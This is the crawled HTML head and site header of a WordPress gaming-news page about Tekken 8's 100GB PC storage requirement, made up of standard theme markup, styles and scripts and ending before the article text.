

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/11/23/tekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage/
body_size: 22408
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tekken 8 is going to knock another 100GB out of your PC&#8217;s available storage &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Tekken 8 is going to knock another 100GB out of your PC&#8217;s available storage Comments Feed" href="https://prefersystems.com/2023/11/23/tekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/3073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/11/23/tekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage/" />
<link rel='shortlink' href='https://prefersystems.com/?p=3073' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F23%2Ftekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F23%2Ftekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3073 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
